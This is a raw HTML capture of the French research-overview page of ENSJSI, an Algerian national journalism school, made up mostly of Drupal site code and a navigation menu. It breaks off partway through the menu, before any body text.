

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ensjsi.dz/fr/panorama-de-la-recherche
body_size: 8567
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://ensjsi.dz/sites/all/themes/ensjsi/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="La recherche est l’une des missions essentielles de l’ENSJSI. L’établissement compte près de 50 enseignants-chercheurs, répartis dans différentes catégories de recherche en relation avec le journalisme et les sciences de l’information et de la communication avec un esprit dynamique et ouvert à l’environnement national et  à l’international. L’ENSJSI organise de façon régulière des séminaires et colloques, des journées Scientifiques, et participe activement à la publication et la valorisation des travaux de recherche à travers la revue de scientifique de l’école." />
<meta name="abstract" content="Créée en 2009, l’ENSJSI s’appuie sur son fort ancrage national et international, spécialisée dans l’enseignement des corporations de l’information, du journalisme et de la communication, l’école accord son offre de formation et ses activités de recherche aux attentes des différents partenaires médiatiques et institutionnels." />
<meta name="robots" content="follow, index" />
<meta name="rating" content="general" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://ensjsi.dz/fr/panorama-de-la-recherche" />
<link rel="shortlink" href="https://ensjsi.dz/fr/node/243" />
<meta http-equiv="content-language" content="FR" />
<meta name="geo.region" content="DZ" />
  <title>PANORAMA DE LA RECHERCHE | ECOLE NATIONALE SUPÉRIEURE DE JOURNALISME ET DES SCIENCES DE L’INFORMATION</title>
  <link type="text/css" rel="stylesheet" href="https://ensjsi.dz/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ensjsi.dz/sites/default/files/css/css_rNIVJsLMO0cLwTtOAyd2uuiG1J4ytlaxsK1GIusIYko.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ensjsi.dz/sites/default/files/css/css_NESaDDO6RPSMZ6Gxd89WSJyTo52nWcN4xrXsHn974IY.css" media="all" />
<style>.tb-megamenu.animate .mega > .mega-dropdown-menu,.tb-megamenu.animate.slide .mega > .mega-dropdown-menu > div{transition-delay:0ms;-webkit-transition-delay:0ms;-ms-transition-delay:0ms;-o-transition-delay:0ms;transition-duration:300ms;-webkit-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms;}
</style>
<link type="text/css" rel="stylesheet" href="https://ensjsi.dz/sites/default/files/css/css_mpu_BL-OWZdNQBJnoUSnynLiVH17d00pui_FevCjuNk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ensjsi.dz/sites/default/files/css/css_XNByzMTIL2EgOCKHBs-DKXUobGU54f9of3VeKsRQRe8.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script>document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';</script>
<script src="https://ensjsi.dz/sites/default/files/js/js_FWm6Lz9MO3zeuXXRzlndUNM3JFaHdKalA0_YfU0AyqI.js"></script>
<script src="https://ensjsi.dz/sites/default/files/js/js_llprQRhX9IY36-MNy35X-IbtVurmizyKNucBri4pnSU.js"></script>
<script src="https://ensjsi.dz/sites/default/files/js/js_rfgEXMWkYgbpRctu7Db2zwkSJo_XviPMHlbmMDEyGyA.js"></script>
<script src="https://ensjsi.dz/sites/default/files/js/js_7JsBT9Gu3WASSdZ3tGghXxbXLJYq-8srHNpE2Hn4INg.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","ajaxPageState":{"theme":"ensjsi","theme_token":"1F0R7ssl18LJTH6Zj7E40b_O1yKWLfHWI6ENKm8Zt70","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/fr_rfZvVeW4bzP24ULe9zeSlRQvxJ4iqyV16AtIn_SEyQQ.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/transition.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/libraries\/colorbox\/example5\/colorbox.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/tb_megamenu\/css\/styles\/black.css":1,"0":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/all\/themes\/ensjsi\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/themes\/ensjsi\/css\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"360px"},"urlIsAjaxTrusted":{"\/fr\/panorama-de-la-recherche":true},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-243 node-type-page i18n-fr">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    
<div  id="topmenu">
  <div class="region region-topmenu">
    <section id="block-menu-menu-secondary-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/fr" title="">Accueil</a></li>
<li class="last leaf"><a href="/fr/contact" title="">Contact</a></li>
</ul>
</section>
<section id="block-lang-dropdown-language" class="block block-lang-dropdown clearfix">

        <h2 class="block-title">Langues</h2>
    
  <form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/fr/panorama-de-la-recherche" method="post" accept-charset="UTF-8"><div><div class="form-item form-item-lang-dropdown-select form-type-select form-group"><select class="lang-dropdown-select-element form-control form-select" id="lang-dropdown-select-language" style="width:148px" name="lang_dropdown_select"><option value="ar">العربية</option><option value="en">English</option><option value="fr" selected="selected">Français</option></select></div><input type="hidden" name="ar" value="/ar/%D9%86%D8%B8%D8%B1%D8%A9-%D8%B9%D8%A7%D9%85%D8%A9-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%A8%D8%AD%D8%AB" />
<input type="hidden" name="en" value="/en/overview-research" />
<input type="hidden" name="fr" value="/fr/panorama-de-la-recherche" />
<noscript><div>
<button type="submit" id="edit-submit--3" name="op" value="Go" class="btn btn-default form-submit">Go</button>

</div></noscript><input type="hidden" name="form_build_id" value="form-rd-ThILH_12h55JptNFlfoKzFLWs3WIdTNz75fnUYMk" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form>
</section>
  </div>
 
</div>

<header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">

       <div class="reseaux-sociaux">
 	  <div class="region region-reseaux-sociaux">
    <section id="block-block-4" class="block block-block clearfix">

      
          
<a href="https://www.facebook.com/Ecole-Nationale-Sup%C3%A9rieure-de-Journalisme-et-des-Sciences-de-lInformation-780567332112835" target="_blank"><i class="fa fa-facebook icone"  aria-hidden="true"></i></a>
          
<a href="https://www.youtube.com/channel/UCe5QHpStxcSPn9lTIVRdUaw" target="_blank"><i class="fa fa-youtube-play icone"  aria-hidden="true"></i></a>

<a href="https://twitter.com/ensjsi_ecole" target="_blank"><i class="fa fa-twitter icone"  aria-hidden="true"></i></a>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/fr/panorama-de-la-recherche" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="input-group"><input title="Indiquer les termes à rechercher" placeholder="Rechercher" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Rechercher">Rechercher</button>
</div><input type="hidden" name="form_build_id" value="form-DxEJnIkkQqLjRo-8ODGGTaqVXvr-WWAbk4-kdmZ_p40" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
 
	</div>
    
<!-- ///////////// -->   
    <div class="navbar-header">
              <a class="logo navbar-btn " href="/fr" title="Accueil">
          <img src="https://ensjsi.dz/sites/all/themes/ensjsi/logo.png" alt="Accueil" class="img-responsive" />
        </a>
      
	
              <a class="name navbar-brand" href="/fr" title="Accueil">ECOLE NATIONALE SUPÉRIEURE DE JOURNALISME  ET DES SCIENCES DE L’INFORMATION</a>
            
 

      <!-- 
	          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first collapsed"><a href="#" title="" class="nolink">L&#039;école</a></li>
<li class="expanded dropdown"><a href="#" title="" class="dropdown-toggle nolink" data-toggle="dropdown">Formations <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/offre-de-formations">Offre de formations</a></li>
<li class="collapsed"><a href="/fr/direction-des-etudes">Direction des enseignements et de formation</a></li>
<li class="leaf"><a href="/fr/inscriptions-20172018">Inscriptions</a></li>
<li class="leaf"><a href="/fr/choisir-sa-formation-admission">Choisir sa formation, Admission</a></li>
<li class="leaf"><a href="/fr/etudes-et-stages">Etudes et Stages</a></li>
<li class="leaf"><a href="/fr/orientations-insertions-professionnelles">Orientations et insertions professionnelles</a></li>
<li class="last leaf"><a href="/fr/lyceens-pourquoi-l%E2%80%99ensjsi">Lycéens,  Pourquoi l’ENSJSI !</a></li>
</ul></li>
<li class="expanded active-trail active dropdown"><a href="#" title="" class="active-trail dropdown-toggle nolink" data-toggle="dropdown">Recherche <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf active-trail active"><a href="/fr/panorama-de-la-recherche" class="active-trail active active-trail active">Panorama de la recherche</a></li>
<li class="leaf"><a href="/fr/conseil-scientifique">Conseil scientifique</a></li>
<li class="collapsed"><a href="/fr/enseignants-chercheurs">Enseignants/Chercheurs</a></li>
<li class="leaf"><a href="/fr/laboratoire-musc">Laboratoire MUSC</a></li>
<li class="leaf"><a href="/fr/etudes-doctorales">Etudes doctorales</a></li>
<li class="last leaf"><a href="/fr/appels-communication">Appels à communication</a></li>
</ul></li>
<li class="collapsed"><a href="#" title="" class="nolink">Vie etudiante</a></li>
<li class="collapsed"><a href="#" title="" class="nolink">Bibliothèque</a></li>
<li class="last collapsed"><a href="/fr/actualit%C3%A9" title="">Actualité</a></li>
</ul>                                            <div class="region region-navigation">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  data-duration="300" data-delay="0" id="tb-megamenu-main-menu" class="tb-megamenu tb-megamenu-main-menu style-black animate fading">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse ">
    <ul  class="tb-megamenu-nav nav level-0 items-6">
  <li  data-id="219" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="left" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-left dropdown">
  <a href="#"  class="dropdown-toggle" title="L&#039;école">
        
    L'école          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-ecole" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-ecole dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="780" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/presentation-ensjsi" >
        
    Présentation ENSJSI          </a>
  </li>

<li  data-id="829" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/organisation-et-services" >
        
    Organisation et services          </a>
  </li>

<li  data-id="827" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/les-departements" >
        
    Les départements          </a>
  </li>

<li  data-id="1182" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/relations-et-partenaires" >
        
    Relations et partenaires          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-2" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1187" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/nos-atouts" >
        
    Nos atouts          </a>
  </li>

<li  data-id="1188" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/professions-et-carrieres" >
        
    Professions et Carrières          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/cellule-de-communication"  title="Cellule Communication">
        
    Cellule Communication          </a>
  </li>

<li  data-id="1183" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/revue-de-l%E2%80%99ecole" >
        
    Revue de l'école          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="582" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Formations">
        
    Formations          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-formations" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-formations dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="825" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/offre-de-formations" >
        
    Offre de formations          </a>
  </li>

<li  data-id="828" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/direction-des-etudes" >
        
    Direction des enseignements et de formation          </a>
  </li>

<li  data-id="831" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/inscriptions-20172018" >
        
    Inscriptions          </a>
  </li>

<li  data-id="832" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/choisir-sa-formation-admission" >
        
    Choisir sa formation, Admission          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-4" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1190" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/etudes-et-stages" >
        
    Etudes et Stages          </a>
  </li>

<li  data-id="1185" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/orientations-insertions-professionnelles" >
        
    Orientations et insertions professionnelles          </a>
  </li>

<li  data-id="1184" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/lyceens-pourquoi-l%E2%80%99ensjsi" >
        
    Lycéens,  Pourquoi l’ENSJSI !          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="726" data-level="1" data-type="menu_item" data-class="monmenu" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega monmenu mega-align-justify dropdown active active-trail">
  <a href="#"  class="dropdown-toggle" title="Recherche">
        
    Recherche          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-recherche" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-recherche dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1165" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega active active-trail">
  <a href="/fr/panorama-de-la-recherche" >
        
    Panorama de la recherche          </a>
  </li>

<li  data-id="1192" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/conseil-scientifique" >
        
    Conseil scientifique          </a>
  </li>

<li  data-id="779" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/enseignants-chercheurs" >
        
    Enseignants/Chercheurs          </a>
  </li>

<li  data-id="1186" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/laboratoire-musc" >
        
    Laboratoire MUSC          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-6" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1198" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/etudes-doctorales" >
        
    Etudes doctorales          </a>
  </li>

<li  data-id="1518" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/appels-communication" >
        
    Appels à communication          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1670" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Vie etudiante">
        
    Vie etudiante          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-etudiants" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-etudiants dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1623" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/accueils-des-etudiants"  title="Accueils des étudiants ">
        
    Accueils des étudiants           </a>
  </li>

<li  data-id="1624" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/culture-et-arts" >
        
    Culture et Arts          </a>
  </li>

<li  data-id="1625" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/sport-universitaire" >
        
    Sport universitaire          </a>
  </li>

<li  data-id="1626" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/informations-pratiques" >
        
    Informations pratiques          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1152" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Bibliothèque">
        
    Bibliothèque          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-bibliotheque" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-bibliotheque dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-8" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1672" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/presentation-bibliotheque"  title="Présentation de la bibliothèque">
        
    Présentation de la bibliothèque          </a>
  </li>

<li  data-id="1196" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/catalogue-bu" >
        
    Catalogue BU          </a>
  </li>

<li  data-id="1628" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/ressources-documentaires-theses-et-memoires" >
        
    Ressources documentaires  (Thèses et mémoires)          </a>
  </li>

